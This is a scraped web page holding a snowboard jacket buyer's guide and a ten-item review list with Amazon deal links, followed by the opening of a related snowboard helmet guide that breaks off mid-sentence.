    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Snowboard Jackets","url":"https:\/\/sportconsumer.com\/best-snowboard-jackets\/","articleBody":"Snowboard jackets are one of the keys to having a good day whenever you go snowboarding or skiing.&nbsp; Let's face it: no one likes to be cold.&nbsp; And on top of that, no one likes to be wet.&nbsp; \r\nSnow can make one very cold and very wet, and snowboard jackets are there to protect you.&nbsp; \r\nThis is a vital piece of clothing for the user, not only because it keeps you warm and comfortable, but because it can also save your life is you do have an unfortunate accident.&nbsp; \r\nNo one likes to think about these possibilities, but in a tough outdoor sport, you have to plan for every eventuality.&nbsp; \r\nSnowboarding jackets aren't just to look cool (that is always a factor), they are meant to support and protect oneself from the harsh elements.&nbsp; Originally, the first snowboarding \u201cjackets\u201d were just sweaters or whatever else people could find.&nbsp; \r\nOver time, they have grown into their own very cool thing.&nbsp; This guide will go over some of the ins and outs of snowboarding jackets, which will it much easier on you.&nbsp; \r\nWe will then review the top ten men's and women's jackets so that you get an example of what is out there on the market!\r\n\r\n\r\n\r\n\r\nSnowboard Jacket Buyer's Guide\r\n\r\n\r\n\r\nStyles: Shells and Insulated Jackets\r\nShells and insulated jackets are the two subsets in the snowboarding jacket market.&nbsp; Shells are the most common as they are meant for more general use.&nbsp; \r\nJust because there is snow doesn't necessarily mean that the weather conditions are awful.&nbsp; So, these, as a result, are more common because they are very versatile in their nature.&nbsp; They are versatile because they are a little oversized.&nbsp; \r\nThis oversizing is important because they want people to be able to wear some layers underneath if they choose.&nbsp; This oversizing also allows the wearer to not wear anything but the jacket for days when it is much warmer than usual outside.&nbsp; \r\nSo, if you're on a slope where the snow is artificial, these may be your best bet.&nbsp; Just because shells are more common doesn't mean that they are made of poor materials, however.&nbsp; \r\nMost of them are still waterproof, so you will be able to go out and not have to worry about getting too wet.&nbsp; I\r\nt is important to point out that the shell does NOT give you warmth, so if it is cold you need to base layer and potentially mid-layer yourself to make sure you do not get cold.\r\nInsulated jackets aren't quite as popular as shells simply because of the fact that they are more geared toward extreme weather conditions.&nbsp; \r\nBecause of today's slopes having artificial snow in a lot of cases, the need for insulated jackets has been lessened to an extent.&nbsp; \r\nHowever, these can still be a very useful tool as you try to fight off the water and the wind.&nbsp; Insulated jackets are typically waterproof and are wind resistant as well.&nbsp; \r\nThe insulation is made of synthetic stitching that is measured by its weight in grams.&nbsp; The higher the weight, the higher the warmth is.&nbsp; \r\nAnything over 100 is considered to be a very extreme condition-type jacket, while anything under 60 grams is good for mild.\r\nThe way you choose between these two comes down to the type of person you are, and how well you handle the hot and cold. Your natural body temperature plays a large role here.&nbsp; \r\nIf you're usually a cold person (we all know that person), then you should lean toward the insulated jacket for obvious reasons.&nbsp; If your blood runs a little warmer, then you should be fine with the shell.&nbsp;\r\nBefore we move on any further, we should point out that these are just the two main types of jackets in this sport.&nbsp; There are others, but they typically fall under one of these two categories and they are very like them.\r\n\r\nWaterproof Rating\r\nOne of the keys to any snowboarding jacket is the waterproof rating.&nbsp; The waterproof rating measures how well water is resisted.&nbsp; This definition is sometimes important because some things that claim to be \u201cwaterproof\u201d are not really waterproof at all.&nbsp; \r\nIn regards to snowboarding, this is a key area.&nbsp; There are a number of ways for this rating to be expressed.&nbsp; It can either be expressed (using 10) in 10.000mm, 10K, or 10,000.&nbsp; This can be confusing, but it all does mean the same thing if you see it.&nbsp; \r\nSo what is the scale that we are looking at?&nbsp; The scale runs from 1K all the way up to 30K.&nbsp; Above that, there is more, but these are all proprietary blends that companies have come up with.&nbsp; One such is called \u201cGore-tex.\u201d&nbsp; \r\nThe scale is very easy to understand as the higher you go, the more waterproof you get.&nbsp; At 1K, you are just water-resistant, albeit to a small amount.&nbsp; At 30K or above, you're essentially waterproof.&nbsp; \r\nWhat you need does depend on your purposes, and we are going to quickly break down those specific purposes.&nbsp; Keep in mind that as you go higher and higher on the scale, the price range does increase.&nbsp; \r\nHowever, a small amount of extra money spent can make a whole world of difference in this area.\r\n\r\n1K\r\n1K jackets are meant to be rain jackets.&nbsp; You can see these types of jackets in a lot of different fields, such as golf or soccer.&nbsp; These are meant for normal conditions, typically, and not so much extreme or even mountain conditions.\r\n\r\n5K\r\n5K is the range that snowboarding jackets typically start at.&nbsp; This is a lower price point than anything you will see below, and because of that, the material is not quite as good.&nbsp; So if you've been snowing all day and it's been sitting on there or you've been sitting, it will start to show through eventually.\r\n\r\n10-15K\r\nIf you are to encounter consistent snowing like in the example above, then this level would go above and beyond that.&nbsp; You would see a noticeable difference in the amount of dryness that you have in comparison to the 5K.\r\n\r\n20K\r\nAt this range and at its price point, you can essentially just sit in the snow all day and have absolutely zero problems with getting wet.&nbsp; For many, this is the point where they don't desire to go any further.\r\n\r\n30K+\r\nThese are induced with \u201cmembranes\u201d that are put on the outside of the jacket to increase the waterproof rating.&nbsp; These are quite expensive.\r\n\r\nGore-Tex\r\nAs we mentioned above, we should mention it here.&nbsp; Gore-Tex is the most waterproof jacket on the market and the most commonly-used proprietary blend out on the market.&nbsp; As such, they are quite expensive, but they will not get you wet!\r\n\r\nBreathability Rating\r\nMuch like the rating system above, breathability is rated in the same exact way.&nbsp; There is a scale from 1K all the way up to Gore-Tex.&nbsp; This scale measures how well, or how poorly, a jacket is at letting moisture escape.&nbsp; \r\nThis means that when you have been at it for a while and you are starting to sweat that you can breathe.&nbsp; It means that the material doesn't confine your sweat, thus weighing you down.&nbsp; \r\nThe higher you go on this scale, like the last, the more breathable the material becomes.&nbsp; And as mentioned above, it does get more and more costly.&nbsp; \r\nThis one isn't nearly as essential as the waterproof rating because this isn't going to determine whether you die or not in an extreme case.&nbsp; The amount of breathability that you need really depends on whether you sweat easily or not.&nbsp; \r\nIf you don't have a big problem with that, then you can probably just settle for something at a lower range.&nbsp; We recommend a little bit of breathability, even if you are just looking for the minimum necessary.&nbsp; Base layers play a role here as well.&nbsp; \r\nWithout the right base layer, you may find it pointless anyway because the base layer may make you sweat!\r\n\r\nTypes of Insulation\r\nTo go a little further on our discussion earlier about the two types of jackets that are most seen, we need to talk about the types of insulation.&nbsp; Insulation refers to the inside of the jacket, and it helps keep you warm internally.&nbsp; \r\nWe all have jackets at home that are for various normal uses, and most of those are simply warming from the outside only.&nbsp; \r\nInsulation warms from the inside, which is one of the reasons why snowboarding jackets or jackets for any type of extreme weather sport or activity are more expensive.\r\n\r\nDown Insulation\r\nAfter the first wave of synthetic materials, down insulation lost a lot of its mojo and its followers, but it has now come back in vogue.&nbsp; Down insulation refers to \u201cdown feathers,\u201d which refers to the way that geese and ducks stay warm in nature.&nbsp;\r\nThe \u201cdown\u201d essentially traps air molecules in order to allow a thermal barrier so the bird can keep at an optimum, steady temperature at all time.&nbsp; \r\nThe reason why this type of insulation is pure brilliance is due to giving the absolute maximum amount of warmth while also being the lowest weight possible.&nbsp; \r\nThis all makes sense because those birds wouldn't last very long out in the wild if they were heavier because of this.&nbsp; So, this is where the inspiration comes from.&nbsp; \r\nThere is a small downside with down insulation, and it is that it also needs another insulator to keep you from getting water trapped to the feathers.&nbsp; \r\nHowever, they can be paired to great effect with the Gore-Tex technology, which is possibly the best combination that can be found out on the market.&nbsp; Just keep in mind that you do have to find ONE single jacket that has both in it.&nbsp; \r\nThis isn't an additive process where you can take one thing and add on to it with another, unfortunately!\r\n\r\nSynthetic Insulation\r\nSynthetic insulation is a man-made material that is typically made in any number of areas because they want to create something that is more durable.&nbsp; \r\nOne of the most common occurrences today in sports of all kinds is to see the traditional materials being paired with synthetics to make them even better.&nbsp; \r\nBut in more crude and cheaper products, you will see fully synthetic material to help drive down the price a little.&nbsp; This option is also great for those that build up a lot of body heat when they are snowboarding.&nbsp; \r\nThis is an option for those that just get too warm in down insulation.&nbsp; \r\nSo, if you are someone that is bigger or a real pro at it, and you are going up and down frequently, synthetics or at least some combination of synthetic insulation is probably a good way to go for you.&nbsp; \r\nTwo of the most popular forms of synthetic insulation are 3M Thinsulate and Primaloft.&nbsp; Primaloft does its best to mimic down feathers by giving you fibers that are soft like feathers, water-resistant, and trap body heat with little air pockets.&nbsp; \r\nMuch like that, 3M Thinsulate helps maintain your warmth when you are wet. There are truly very few differences between these two types.\r\n\r\nShell\r\nAs we discussed before, sometimes you will not need or want any insulation.&nbsp; A shell is bare-bones as it's like an exoskeleton that you can use to surround yourself.&nbsp; \r\nIt is up to you whether you decide to wear any base layers, which will provide you with warmth from inside or not.&nbsp; So, shells have no insulation as all of the properties come from the outside i.e. the shell!\r\n\r\nSeams\r\nWhat kind of seams are used to hold everything together is the instrumental part that goes hand-in-hand with insulation.&nbsp; Without the stitching to hold it all together, you'd simply be lost.&nbsp; \r\nSeams have several subsets such as critically taped, full taped, Gore-Seam tiny tape, and welded.&nbsp; Most of them are fairly easy to understand are obviously named.&nbsp; \r\nCritically taped mean that only the seams that are recognized as the most crucial are taped.&nbsp; Full taped means all of the seams are taped.&nbsp; \r\nGore-Seam is similar to Gore-Tex because it helps increase breathability and give you protection from water while keeping it much less bulky, so you won't weigh as much and be protected out on the slopes.&nbsp; \r\nWelded seams aren't really seams at all as the companies that have gone this route have decided to get rid of seams altogether in favor of welding together the fabric.&nbsp; \r\nThey do, however, usually have seam tape on the inside to help back up the welding job.\r\n\r\nLayers\r\nThe number of layers that the snowboarding jacket itself uses is very important in determining price and quality.&nbsp; What you need depends on what kind of person you are, once again.&nbsp; \r\nThere are two main options here and they are both fairly simple to explain and understand.&nbsp; The two choices are two-layered and three-layered jackets.&nbsp; \r\nThose with only two layers are bulkier and offers less protection than a typical three-layered jacket would.&nbsp; This is because the materials that are used are cheaper, so you don't quite get as much as you would if you bought a three-layered jacket.&nbsp; \r\nThe three-layered jacket is going to be lighter in weight and more durable, likely because of the down feathers or some combination that is superior.&nbsp; \r\nThe main difference between the two, when Gore-Tex technology is involved is that the Gore-Tex is bonded to the liner (seams) and the shell so that no movement occurs between the layers.&nbsp; \r\nThis means that the three-layered one will also last much longer than two layers because that kinetic energy isn't happening.&nbsp; \r\nSo if you are looking for something that will withstand a little bit longer, then you may want to just go ahead and invest in a three-layered snowboarding jacket!\r\n\r\nVenting\r\nMany of the snowboarding jackets on the market today have a venting system of some sort.&nbsp; These are evenly commonly seen in normal everyday use types of jackets nowadays.&nbsp; \r\nThe vents typically, in snowboarding jackets, have a zipper that can be pulled up or down, so that you can decide when or when not to use them.&nbsp; These vents are designed to help alleviate moisture from your body as well heat.&nbsp; \r\nThis is so important because your moisture (i.e. sweat) will eventually turn cold if it remains on the skin or inside the jacket.&nbsp; So the easiest way to get rid of that threat is to open up the vent and let that out.&nbsp; This keeps your comfortable and safer.&nbsp; \r\nThere are also some that are placed on the chest, though that is not always the case.&nbsp; Either way, venting may be something for you to look at when you purchase a jacket because it can make a big difference out on the slopes.\r\n\r\nOther Considerations\r\nBefore we get to the reviews, we'll look at some other features that can be included on a snowboarding jacket.&nbsp; Hoods are one such item.&nbsp; \r\nHoods are a little different on snowboarding jackets because they almost always allow the wearer of the jacket to be able to also wear a helmet.&nbsp; Without this, they'd essentially be useless out on the slopes.&nbsp; \r\nSome hoods have cinches or some type of mechanism that allows you to either tighten or loosen it.&nbsp; Other hoods are removable, but not all.\r\nPockets are another thing that have to be considered.&nbsp; Depending on the jacket, a variety of different pockets can be present.&nbsp; What you want really just depends on what you're looking for out there.&nbsp; \r\nIf you are possibly going off trail, the ability to have more pockets is much more valuable to you.&nbsp; If you're just staying at the ski resort, then you'll probably be just fine with a minimal number of pockets.&nbsp; It may be overlooked, but it is a factor.\r\nCuffs are another factor to look.&nbsp; Cuffs keep your wrist enclosed inside the jacket by using Velcro or maybe another type of cinch to ensure it's as tight at possible.&nbsp; \r\nThis is another way to help keep moisture and the wind out, which makes you more comfortable on the slopes!\r\n\r\nMen's vs Women's\r\nWe wanted to quickly go over the small differences between men's and women's jackets before we get to the top ten list with both on it.&nbsp; \r\nBoth men's and women's snowboarding jackets have all of the same features we mentioned above or at least some combination of them.&nbsp; However, there are differences.&nbsp; \r\nFirst off, women's jackets are sized by number, while men's are sized with the traditional small-medium-large- extra large combination.&nbsp; \r\nSecondly, while a woman can probably go to a men's jacket (they'll like be a little big in the midsection and\/or on the arms) on most cases without problems, it would be difficult for a man to do so.&nbsp; \r\nMost women's jackets are a more narrow fit but they flare out at the bottom because of the size and\/or shape of the hips.&nbsp; So more than likely, men will want to steer clear.&nbsp; \r\nOther than that, the only other differences would be the colors, which isn't always a big deal.&nbsp; In the end, you'll probably want to try them on just in case if you're thinking about doing this.&nbsp;\r\nTypically, they are around the same price, though, so it probably wouldn't be worth trying to squeeze into something that looks weird or fits you a little bit oddly.\r\n\r\n\r\n\r\n\r\nBest Snowboard Jacket Reviews\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp;Burton Men's Breach Jacket\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nComing in at number one on the list is a jacket with plenty of style.&nbsp; If you're looking for something that looks good out on the town AND on the slopes, then this is your jacket.&nbsp; \r\n\r\nIt comes in a variety of colors, but most importantly it is equipped for snow with its two layers. It has a 10K rating for waterproof and it does have insulation.&nbsp; Because of all of this, it is moderately priced.\r\nPros:\r\n\r\n \tVery stylish and w\/hood\r\n \tGood price for low\/mid-range\r\n \tEnviro-friendly as its 40% recycled material\r\n\r\nCons:\r\n\r\n \tWill only keep you dry to an extent\r\n \tWill likely take more layers underneath\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp;Neff Men's Softshell Jacket\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nHere's a mid-priced jacket that comes from a company who is adamant that they are the absolute best snowboard-maker out there.&nbsp; There's good reason to believe them too!&nbsp;&nbsp;\r\n\r\nThis is a softshell jacket that includes an audio pocket, vents under the arms, and zippers. The waterproof rating is at 10K, which lends itself to the price.&nbsp; \r\n\r\nYou'll likely need and want some layers underneath as this is more of just a shell than an insulated jacket as it has little insulation.&nbsp; It is very long if you get the normal size, which helps deflect snow from getting in under you.\r\nPros\r\n\r\n \tWon't keep you too warm if you don't want to be\r\n \tGood price\r\n \tIt has all kinds of extra gadgets.\r\n\r\nCons\r\n\r\n \tNot much insulation if you need that\r\n \tWon't hold up quite as well as others\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp;Burton Swash Jacket\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis offering from Burton comes at a much higher price range.&nbsp; Included are fewer styles, but the quality more than makes up for that.&nbsp; The seams are fully taped, which is the best you can ask for because there's practically no way for moisture to get in.&nbsp; \r\n\r\nIt has a hood that can be \u201cdropped\u201d and moved easily.&nbsp; In addition to all this, it is reinforced with Gore-Seam tape and has cuffs, a waist gaiter, and zippers that repel water.\r\nPros\r\n\r\n \tGore anything is great\r\n \tFully taped ensures no problems\r\n \tWill allow you to stay on the slopes during the worst weather\r\n\r\nCons\r\n\r\n \tSubstantial price difficult for tight budgets\r\n \tLack of style if it's a concern\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp;Burton Women's Hazel Jacket\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis jacket is yet another quality offering from the top name in snowboarding.&nbsp; It's no bargain, but then again, it's a BURTON, and that says a lot.&nbsp; The jacket itself is made of Polyester, Polyurethane, and mesh.&nbsp;\r\n\r\nSome are made right here in the USA while others are imported so it's just something to keep a note of if you care.\r\n\r\nThe two-layer fabric (DryRide) is both breathable and waterproof and on top of this, you have taped seams in strategic places as another layer of protection from the outside.&nbsp;\r\n\r\nIt has a Living Lining mapped with Thermolite.&nbsp; Burton uses their \"Living Lining\" liner and they use the term \"mapped\" which can only mean \"with or stuck to, or combined with, covered\".\r\n\r\nThis jacket features mesh-lined sleeve vents for airflow and a contoured drop hood with removable fake fur lining (they use the term \"faux\" but hey, you should know me by now!).&nbsp;\r\n\r\nWe love the media pocket and mesh dump pocket for miscellaneous storage.&nbsp; The removable waist gaiter is a great addition and it's expected at this price point.\r\nPros\r\n\r\n \tRemovable waist gaiter to seal out snow\r\n \tRemovable faux fur lining around the hood\r\n \tIncludes media pocket, glove loops, key clip, and more fancy features\r\n\r\nCons\r\n\r\n \tFairly expensive\r\n \tA few users have complained about zipper quality issues and overall fit issues\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5.&nbsp; &nbsp;Burton Lelah Snowboard Jacket\r\n\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\nThis is a mid-priced offering from Burton and one of the most popular jackets on Amazon.&nbsp; It comes with a 4.7 out of 5.0-star rating from verified purchasers.&nbsp;\r\n\r\nThat is extraordinary and something that may play the biggest role in your decision-making process.\r\n\r\nIt's a slim-fit coat made of quick-drying DRYRIDE fabric.&nbsp; The \"Living Lining\" material helps regulate your temperature and the Thermolite insulation provides high-performance warmth and dryness.\r\n\r\nThe seams are specifically taped to lock out all the external elements like cold and wetness.&nbsp; It even has a helmet-compatible contour drop hood with removable faux fur trim.&nbsp; We also love the microfleece hand warmer pockets.\r\n\r\nThe Lelah jacket gives you full range of motion given the slim fit.&nbsp; This is one great value and is only down this far on our list given the mid-to-high price.\r\nPros\r\n\r\n \tDecent price\r\n \tGood for cold-prone people\r\n \tNice colors and styles - like TWENTY colors\/styles\r\n\r\nCons\r\n\r\n \tNot the greatest in terms of waterproof rating\r\n \tCritically taped seams could cause problems down the road\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp;Nikita Women's Sif Jacket\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis jacket is as cool as the name suggests, and it also offers the wearer a higher mid-range option in terms of waterproof at a rating of 15K.&nbsp; \r\n\r\nAlso coming with it is a good breathability rating at 10K (it does have armpit zippers included) and the cooly-named Ninja cuffs that can be used or not according to your needs.&nbsp; Just in case it isn't a good fit, there are pull strings to help with that also.\r\nPros\r\n\r\n \tA step up from the usual with its waterproof rating\r\n \tMid-level to high pricing brings quality\r\n \tStyle sets it apart\r\n\r\nCons\r\n\r\n \tIt may run a little larger than snowboarding jackets usually do\r\n \tArmpit zippers are a little uncomfortable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp;Helly Hansen Men's Fernie Jacket\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nStepping up in price but remaining at the mid-range level, this is a stylish men's jacket that could double for fashion assuming you don't mind the \u201cHH\u201d on the front across the heart.&nbsp; \r\n\r\nIt comes with quite a bit of insulation (80g), it is breathable and waterproof, but not to the ridiculous levels.&nbsp; It has an adjustable hood as well as many pockets to store various items that you may need with you.\r\nPros\r\n\r\n \tNice fashion style\r\n \tGreat insulation\r\n \tPockets give plenty of room for additional things\r\n\r\nCons\r\n\r\n \tThe price is quite high\r\n \tThe breathability and waterproof qualities may be a bit questionable\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8.&nbsp; &nbsp;Obermeyer womens Cosima Down Jacket\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nObermeyer offers its most popular (or close to it) in the Cosima Jacket.&nbsp; This coat gives the wearer a cross between down and synthetic materials.&nbsp; It's a very effective hybrid combination!\r\n\r\nThe Cosima is both durable and waterproof, not to mention breathable and versatile!&nbsp; It features allied feather and down.&nbsp; With responsibly sourced 550 fill power duck down and Thermore Classic on the lower body and sides of the coat.\r\n\r\nThe fit is flattering and the coat is designed to offer this look for maximum visual appeal!&nbsp; The best thing about this jacket (I think) is that its design is perfectly suited for both ON slope and OFF the mountain activities!&nbsp; Can you say \"versatile\"?\r\nPros\r\n\r\n \tThe waterproof rating is great\r\n \tLots of versatility and functionality\r\n \tFashionable\r\n\r\nCons\r\n\r\n \tThe price is high for those that don't need higher-end material\r\n \tMay need to be a size larger if you're going out in extreme conditions\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n9. &nbsp;Icebreaker Women's Halo Vest\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe first and only vest on the list comes in here, and it looks absolutely awesome while also being quite functional at a higher-end price.&nbsp; \r\n\r\nThe vest is insulated very well at 70gm of insulation, which isn't bad considering you're going to have to have some base layers unless you want your arms to freeze off.&nbsp; \r\n\r\nIt even has a media cord port inside the internal pockets as well as outside pockets.&nbsp; It is a \u201cbubble\u201d look, so be aware of that!\r\nPros\r\n\r\n \tVery warm for a vest\r\n \tPockets provide versatility\r\n \tStylish\r\n\r\nCons\r\n\r\n \tWon't be enough to keep you warm by itself\r\n \tPrice is a bit higher than some would like prefer\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n10. &nbsp;Burton Dunmore Men's Jacket\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThis one has that Bob Marley\/hippie type look to it, and it comes at a hefty price, but it has qualities that might overcome that for you.&nbsp; \r\n\r\nDespite only having a rating of 10K on both breathability and waterproof, it has 3M Thinsulate insulation to help keep you warm.&nbsp; It essentially, then, combines your hoodie, a flannel, and a base layer all in one for you, which explains the price.&nbsp; \r\n\r\nIt also includes venting and an adjustable hood!\r\nPros\r\n\r\n \tVery warm because of 3M Thinsulate\r\n \tLightweight\r\n \tNice style for eccentric folks\r\n\r\nCons\r\n\r\n \tMassive price\r\n \tWaterproof and breathability are questionable despite other great qualities\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nIn Conclusion...\r\nIt is important to remember that unlike items such as shoes, there is no right or wrong fit.&nbsp; What is right for you may not be right for the next person.&nbsp; \r\nAs we've said several times throughout this guide, a lot of it comes down to how you withstand the cold.&nbsp; If you're cold-natured (physically, not emotionally), you're going to want something more heavy-duty than someone that can handle less.&nbsp; \r\nEven if you do want a little less warmth in the jacket, you can always add base layers to it to warm you up.&nbsp; This is simply an area where experience and trying on a few products will make a difference.\r\n\r\n&nbsp;","headline":"10 Best Snowboard Jackets","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-30","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2016\/12\/snowboard-jackets-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-snowboard-helmets/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/10/snowboard-helmet-500x334.jpg&#39;)"></div><span class="sr-only">link to 10 Best Snowboard Helmets</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-snowboard-helmets/">10 Best Snowboard Helmets</a></p>
    </header>
      <div class="excerpt">
        <p>The winter season is here and the mountain enthusiasts out there are getting excited to hit the powder and cruise the slopes.

You know the drill, head to the storeroom, garage, or bedroom,...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-helmets/" aria-label="View Post: 10 Best Snowboard Helmets">View Post</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Snowboard Helmets","url":"https:\/\/sportconsumer.com\/best-snowboard-helmets\/","articleBody":"The winter season is here and the mountain enthusiasts out there are getting excited to hit the powder and cruise the slopes.\r\n\r\nYou know the drill, head to the storeroom, garage, or bedroom, wherever your gear is, check it out, clean it off and throw it into the car. But wait, what about the helmet? Helmet, you say.\r\n\r\nHow unimportant is that? Well, if you\u2019re a superhuman boarder and never have a fall, then great for you!\r\n\r\nEveryone knows, whether they admit it or not, that once in a while you may have a tumble here and there, or perhaps have a closer interaction with a friendly tree than expected.\r\n\r\nIf such an event happens, you\u2019ll want to make sure that your helmet will be there to soften the blow. Even if you never have any incidents, having a helmet to keep your head warm is just as much a benefit.\r\n\r\nOver time, especially in cold conditions, helmets can weaken. Just as your snowboard and clothing suffer wear and tear over time, so your helmet will too. Except with a helmet, it\u2019s your head that\u2019s on the line, not just your pride.\r\n\r\nIt\u2019s not just safety that is a factor for thinking about upgrading your helmet. New technology every year presents us with ever-improved products with better features, materials and designs, to make your time on the slopes safer and simply more fun.\r\n\r\nOver the last decade or two, helmets have become lighter and stronger with a closer fit to the head. The introduction of Bluetooth capability has meant that having your favorite tunes pumping into your ears as you ride down the mountain is a piece of cake.\r\n\r\nSo if you\u2019re in the market for a new helmet, read on and make your list before you hit the snow, literally.\r\n\r\n\r\n\r\nSki &amp; Snowboard Helmet Buyer's Guide\r\n\r\n\r\n\r\n&nbsp;\r\nTypes of Snowboard Helmets\r\nTo select the right helmet, it\u2019s good to start with the basics. Firstly, always use a helmet made specifically for the snow. A bike helmet will not adequately protect you from the specific hazards of what you\u2019ll encounter on the mountain.\r\n\r\nApart from aesthetic design, ear protection is one of the major differences that you\u2019ll find on a snowboard helmet as opposed to ones for other sports. Hitting the ice is not only hard but cold, so keeping your head warm is also a smart move.\r\n\r\nA snowboard helmet consists mainly of two parts \u2013 the shell and the inner liner. The shell is the rigid, hard outer surface designed to protect the head from heavy knocks and sharp things like trees and rocks.\r\n\r\nThe inner liner is commonly made up of EPS (expanded polystyrene) foam. Its\u2019 purpose is to compress in the event of a strong impact, essentially absorbing the bulk of the kinetic energy, instead of it transmitting to your head.\r\n\r\nMost helmets on the market fall into one of two categories \u2013 injection molded and hardshell. Injection-molded helmets consist of a polycarbonate material that is durable and offers strong impact resistance.\r\n\r\nIt is filled with EPS foam which results in a lightweight, comfortable helmet. They are more expensive and come with more vents. The hardshell helmets are more your classic \u2018skateboard style\u2019 helmet.\r\n\r\nThey comprise of an outer shell which is usually a rigid plastic, with EPS attached to the inside. Compared with the injection-molded helmets, they are cheaper and slightly heavier. There are specialized helmets that you can also buy.\r\n\r\nThese can be made up of either material, but with added inbuilt protections for the serious boarder. They offer extra protection for the adventurous, but their high cost will most likely deter the casual rider.\r\n\r\n&nbsp;\r\nChoosing the Right Helmet\r\nMaybe you want only basic protection as you know you won\u2019t be venturing beyond the park, or because you\u2019re simply an awesome rider. Or you\u2019re thinking that maybe those steep drop-offs will be less frightening knowing that your noggin is fully protected.\r\n\r\nThen again, design and Bluetooth capability may be more important than any of those. Choosing the right helmet will depend on the level of comfort and protection you will need, depending on your mission on the mountain.\r\n\r\nWhile having a helmet that protects you all over, going for all-out protection sometimes means a decrease in comfort. Your budget also comes into play, with as much variety in price as there are in designs.\r\n\r\n&nbsp;\r\nChoosing the Right Fit\r\nIn reality, there is not much difference between injection molded and hardshell helmets when it comes to functionality. They both adequately protect your head in all conditions.\r\n\r\nCertifications ensure that whatever helmet you buy has been tested and approved, so it\u2019s not absolutely necessary to purchase the most expensive gear in order to guarantee sufficient protection. The main difference is the level of comfort each provides.\r\n\r\nThis is a personal decision, one that would be weighed up between the amount of time you spend on the mountain and how high boarding is in your lifestyle pecking order.\r\n\r\nOne of the more important aspects when selecting your helmet is how well it fits and how compatible they are with the goggles you wear.\r\n\r\nEvery head is different and if you go to the store and start trying on different helmets, you\u2019ll soon find that the level of comfort is very individual.\r\n\r\nIn your case, you might find the more expensive, lightweight one may end up not being as comfortable as the bottom of the range. It is also important to ensure your helmet and goggles complement each other to provide a secure fit.\r\n\r\nThe goggles need to fit snug against the rim of the helmet, without being pushed down too far or allowing too much space in between.\r\n\r\nWhen trying the helmet on, check to see if it wobbles from side to side. This will indicate whether or not it is too loose. Excess pressure anywhere on the head will tell you if the helmet is too tight.\r\n\r\nWhen it comes to adjusting the size, there are a few things you can do. Often, helmets will come with an adjustable ratchet or wheel so you can tighten and loosen the head fit at a touch.\r\n\r\nThey can also provide a vertical adjustment to fine tune the gap between goggles and rim. You can also purchase additional pads to add thickness to the interior.\r\n\r\nNot only will it provide extra comfort but it can also be great for riders who like to wear beanies and for kids so that you can remove the pads as they grow without sacrificing safety.\r\n&nbsp;\r\nHelmet Speakers &amp; Accessories\r\nAdditional accessories are available to enhance the rider experience. One of the main items you can customize are air vents.\r\n\r\nBecause helmets are a safety device that fit close to your head, they are often constructed to protect all parts of your head, including ears.\r\n\r\nIf you\u2019re pulling 360\u2019s and racing up and down the mountain, or it\u2019s simply not that cold, this can result in discomfort from the excessive warmth generated by full head protection.\r\n\r\nTherefore, most helmets are designed with this in mind and provide vents to allow for movement of air. Some helmets are made with removable plugs, meaning you have to take the helmet off to adjust the air flow.\r\n\r\nMore 